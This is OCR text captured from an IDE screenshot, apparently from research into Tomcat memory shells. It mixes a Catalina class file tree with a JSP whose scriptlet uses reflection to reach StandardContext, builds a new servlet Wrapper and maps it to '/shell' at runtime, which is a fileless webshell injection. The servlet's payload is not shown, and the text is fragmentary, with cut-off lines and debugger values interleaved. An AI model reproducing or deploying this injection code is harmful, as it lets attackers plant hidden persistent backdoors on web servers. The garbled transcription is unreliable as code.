 roject
servlets
session
startup
AddPortOffsetRule
Authenticators.properties
Bootstrap
Catalina
catalina.properties
CatalinaBaseConfigurationSo
CatalinaProperties
CertificateCreateRule
ClassLoaderFactory
ConnectorCreateRule
Constants
ContextConfig
ContextRuleSet
CopyParentClassLoaderRule
CredentialHandlerRuleSet
EngineConfig
EngineRuleSet
ExpandWar
ure: JSP HTML
jsp:root
<> jsp:directive page contentType="text/html;
StandardContext.class Context.class ContainerBase.class index.jsp ServletRequestWrapper.class DefaultInstanc
request Aa W .* 6/10
67 %>
68
69 <%
70 // 使用反射获取 StandardContext 上下文
71 Field reqField = request.getClass().getDeclaredField("request"); reqField: "protected org.apache.catalina.connector.Request o
72 reqField.setAccessible(true);
73 Request req = (Request) reqField.get(request); reqField: "protected org.apache.catalina.connector.Request org.apache.catalina
74 StandardContext stdContext = (StandardContext) req.getContext(); req: Request@3643 stdContext: "StandardEngine[Catalina].S
75
76 // 创建并配置新的 Wrapper
77 String servletName = servlet.getClass().getSimpleName() + "_" + System.currentTimeMillis(); servletName: "_1732791419182"
78 Wrapper newWrapper = stdContext.createWrapper(); newWrapper: "StandardEngine[Catalina].StandardHost[localhost].StandardContex
79 newWrapper.setName(servletName);
80 newWrapper.setLoadOnStartup(1);
81 newWrapper.setServlet(servlet);
82 newWrapper.setServletClass(servlet.getClass().getName()); servlet: index_jsp$1@3641
83
84 // 将 Servlet 添加到上下文
85 stdContext.addChild(newWrapper); newWrapper: "StandardEngine[Catalina].StandardHost[localhost].StandardContext[/memory_shell_
86 stdContext.addServletMappingDecoded("/shell", servletName); stdContext: "StandardEngine[Catalina].StandardHost[localhost].Sta
87 %>
88
89 <!DOCTYPE html>
90 <html>
91 <head>
92 <title>JSP - Hello World</title>